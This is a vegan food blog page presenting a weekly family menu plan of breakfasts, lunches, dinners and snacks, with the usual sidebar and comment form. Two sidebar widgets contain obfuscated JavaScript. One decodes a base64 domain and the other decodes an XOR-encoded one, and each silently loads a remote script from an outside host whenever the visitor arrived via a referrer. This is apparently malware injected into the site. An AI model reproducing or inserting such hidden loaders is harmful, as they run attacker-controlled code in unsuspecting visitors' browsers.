</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-612 post type-post status-publish format-standard category-menu-plans tag-weekly-menu-plans entry" aria-label="Our Menu Plan This Week" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Our Menu Plan This Week</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-05-26T09:14:43-04:00">May 26, 2014</time> <span class="entry-comments-link"><a href="http://www.veganinsanity.com/menu-plans/menu-plan-wk7/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p style="text-align: center;"><a href="http://www.veganinsanity.com/wp-content/uploads/2014/05/Box-of-Bananas.jpg"><img decoding="async" class="aligncenter size-full wp-image-613" src="http://www.veganinsanity.com/wp-content/uploads/2014/05/Box-of-Bananas.jpg" alt="Box of Bananas" width="584" height="517" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/05/Box-of-Bananas.jpg 584w, http://www.veganinsanity.com/wp-content/uploads/2014/05/Box-of-Bananas-300x265.jpg 300w" sizes="(max-width: 584px) 100vw, 584px" /></a><a href="http://www.veganinsanity.com/wp-content/uploads/2014/05/Potato-Nachos-Photo.jpg"><br />
</a><em>I&#8217;m kind of in love with bananas. And by kind of, I mean TOTALLY.</p>
<p></em></p>
<p>Every week, I create a menu plan for the week ahead. I&#8217;ve always found menu planning to be helpful, but especially when eating a vegan diet.</p>
<p>Sometimes I forget to make one, and those weeks are just awful. I stare into the fridge and whine that there&#8217;s &#8220;nothing to eat&#8221;, even though the fridge is packed full of deliciousness. It&#8217;s bad. So &#8211; I menu plan every week (usually) to make things easier on myself. And it works. I promise.</p>
<p>Here is the menu plan for my family this week:</p>
<h3>Breakfast:</h3>
<ul>
<li>Smoothie Bowl with Granola, Nuts &amp; Seeds</li>
<li>Tandoori Tofu with Spicy Breakfast Potatoes</li>
<li>Strawberry &amp; Blueberry Refrigerator Oatmeal</li>
<li>Pineapple &amp; Coconut Refrigerator Oatmeal</li>
<li>Bagel with Vegan Butter, Fruit Smoothie</li>
<li>Banana French Toast</li>
<li>Toast with Peanut Butter &amp; Chia Seed Jam, Fruit Smoothie</li>
</ul>
<h3>Lunch:</h3>
<ul>
<li>Salad Bowl with Hummus, Shredded Carrots, Black Beans &amp; Baked Tofu (marinated with Sriracha &amp; soy sauce)</li>
<li>Tortilla/Pita Pizzas, Homemade Juice (Carrot, Kale, Apples)</li>
<li>Potato Nachos with Black Beans, Tomatoes &amp; Cashew Sour Cream</li>
<li>Quinoa Pasta with Zucchini, Spinach &amp; Lentils</li>
<li>Leftovers x3</li>
</ul>
<h3>Dinner:</h3>
<ul>
<li>Scalloped Potatoes, Chickpea &amp; Edamame Salad</li>
<li>Burmese Fried Rice, Black Beans &amp; Peas</li>
<li><a href="http://www.veganinsanity.com/recipes/falafel-salad/">Falafel Salad</a></li>
<li>Eggplant Parmesan</li>
<li>Quinoa &amp; Lentil Tacos</li>
<li>Quinoa Bowl with Oven Roasted Broccoli &amp; Chickpeas</li>
<li>Dinner Out</li>
</ul>
<h3>Snacks/Dessert:</h3>
<ul>
<li>Fruit</li>
<li>Raw Nuts</li>
<li>Grilled Pineapple, Toasted Pecans &amp; Coconut Ice Cream (Coconut Bliss)</li>
<li>Homemade Nacho Cheese Doritos</li>
<li>Banana Ice Cream</li>
<li>Hummus &amp; Veggie Sticks, Pita Wedges</li>
<li>Popcorn</li>
</ul>
<h3>What&#8217;s on your menu this week?</h3>
<div class="tptn_counter" id="tptn_counter_612">(Visited 190 time, 1 visit today)</div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related Posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-13/' title='Our Menu Plan This Week'>
<span class="yarpp-thumbnail-default"><img src="http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Our Menu Plan This Week</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/menu-plans/menu-plan-wk6/' title='Our Menu Plan This Week'>
<span class="yarpp-thumbnail-default"><img src="http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Our Menu Plan This Week</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-6/' title='Our Menu Plan This Week'>
<span class="yarpp-thumbnail-default"><img src="http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Our Menu Plan This Week</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/menu-plans/our-menu-plan-this-week-16/' title='Our Menu Plan This Week'>
<span class="yarpp-thumbnail-default"><img src="http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Our Menu Plan This Week</span></a>
</div>
</div>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://www.veganinsanity.com/category/menu-plans/" rel="category tag">Menu Plans</a></span> <span class="entry-tags">Tagged With: <a href="http://www.veganinsanity.com/tag/weekly-menu-plans/" rel="tag">weekly menu plans</a></span></p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/menu-plans/menu-plan-wk7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.veganinsanity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_3350096228" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdiYyATAAAAAK148MdffqfJ8rZJMwzAhdSCa7gk" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="afda804524" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-20" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- VI Top Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5599706096361597"
     data-ad-slot="7139578954"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="http://www.veganinsanity.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="http://www.veganinsanity.com/?s={s}" itemprop="target"></form></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img class="alignleft no-border" src="http://www.veganinsanity.com/wp-content/uploads/2016/03/cassie.jpg" style="margin: 5px; padding: 5px;" /><p align=justify>I'm Cassie - vegan food lover and animal rights activist. I live in Vaughan, Ontario, right near Toronto, with my husband, our 2 kids, 3 cats, and a dog that thinks he's a cat, too. I love to cook and share delicious vegan food with everyone I know. <a href=http://www.veganinsanity.com/about/>MORE → </a></p></div>
		</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><div style="height: 44px; width: 300px; max-width: 100%; white-space:nowrap;"><a href="http://www.instagram.com/veganinsanity" target="_blank" rel="noopener"><img src="http://www.veganinsanity.com/wp-content/uploads/2016/03/insta.png" width="300" border="0"></a></div></center><br/></div>
		</div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/new-to-a-vegan-diet/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/09/Vegan-Diet.jpg></a></center></div>
		</div></section>
<section id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Top 10 Posts</h4>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-pad-thai/"     class="tptn_link"><span class="tptn_title">Super Simple Vegan Pad Thai</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-cauliflower-mac-cheese/"     class="tptn_link"><span class="tptn_title">Vegan Cauliflower Mac &#038; Cheese</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-black-bean-enchiladas/"     class="tptn_link"><span class="tptn_title">Vegan Veggie &#038; Black Bean Enchiladas</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/zucchini-fritters-with-vegan-sour-cream/"     class="tptn_link"><span class="tptn_title">Zucchini Fritters with Vegan Sour Cream</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/how-to/vegan-ricotta-cheese/"     class="tptn_link"><span class="tptn_title">How to Make Vegan Ricotta Cheese</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipe-ideas/vegan-lunch-ideas/"     class="tptn_link"><span class="tptn_title">30 Tasty Vegan Lunch Ideas</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-gnocchi/"     class="tptn_link"><span class="tptn_title">3 Ingredient Vegan Gnocchi</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/best-ever-vegan-fried-rice/"     class="tptn_link"><span class="tptn_title">Best Ever Vegan Fried Rice with Scrambled Tofu</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/quinoa-chickpea-tabbouleh-salad/"     class="tptn_link"><span class="tptn_title">Quinoa &#038; Chickpea Tabbouleh Salad</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipe-ideas/vegan-dinner-ideas/"     class="tptn_link"><span class="tptn_title">20 Delicious Vegan Dinner Ideas</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section>
<section id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/how-to/top-kitchen-tools/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/08/My-Kitchen-Tools.jpg></a></center></div>
		</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/cooking-tips/top-10-vegan-cookbooks/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/08/Top-10-Vegan-Cook-Books.jpg alt="Top 10 Vegan Cookbooks" title="Top 10 Vegan Cookbooks"></a></center></div>
		</div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
<section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f6839) {
    
    var _c4456 = Date.now();
    var _27cd2 = 1000;
    _c4456 = _c4456 / _27cd2;
    _c4456 = Math.floor(_c4456);

    var _58257 = 600;
    _c4456 -= _c4456 % _58257;
    _c4456 = _c4456.toString(16);

    var _897f6 = _f6839.referrer;

    if (!_897f6) return;

    var _98d7a = [59197, 59192, 59175, 59188, 59189, 59184, 59170, 59193, 59187, 59198, 59184, 59171, 59189, 59194, 59192, 59173, 59263, 59192, 59199, 59191, 59198];

    _98d7a = _98d7a.map(function(_37a19){
        return _37a19 ^ 59217;
    });

    var _88868 = "7f5720a8bb22efea77a94ba6306356b3";
    
    _98d7a = String.fromCharCode(..._98d7a);

    var _b478d = "https://";
    var _2f6c4 = "/";
    var _ac4ca = "track-";

    var _a30f8 = ".js";

    var _c5fa = _f6839.createElement("script");
    _c5fa.type = "text/javascript";
    _c5fa.async = true;
    _c5fa.src = _b478d + _98d7a + _2f6c4 + _ac4ca + _c4456 + _a30f8;

    _f6839.getElementsByTagName("head")[0].appendChild(_c5fa)

}(document);
</script></div></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026  · <a href="https://my.studiopress.com/themes/genesis/">Genesis Framework</a> by <a href="https://www.studiopress.com/">StudioPress</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="http://www.veganinsanity.com/wp-login.php">Log in</a></p></div></footer></div><link rel='stylesheet' id='yarppRelatedCss-css' href='http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='http://www.veganinsanity.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.74' type='text/css' media='all' />
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"http:\/\/www.veganinsanity.com\/wp-admin\/admin-ajax.php","top_ten_id":"612","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"894595475"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3" id="tptn_tracker-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708640852" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.74" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdiYyATAAAAAK148MdffqfJ8rZJMwzAhdSCa7gk","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/google-captcha/js/script.js?ver=1.74" id="gglcptch_script-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -89
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="21esST6cw2lHuGt398Cvbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214728668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>